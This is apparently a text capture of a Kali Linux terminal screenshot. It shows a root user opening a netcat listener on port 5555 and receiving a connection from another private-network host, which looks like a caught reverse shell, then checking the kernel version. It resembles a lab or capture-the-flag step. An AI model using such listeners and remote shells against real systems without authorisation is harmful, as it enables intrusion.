 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.191.131] from (UNKNOWN) [192.168.191.133] 47348
uname -r
3.13.0-32-generic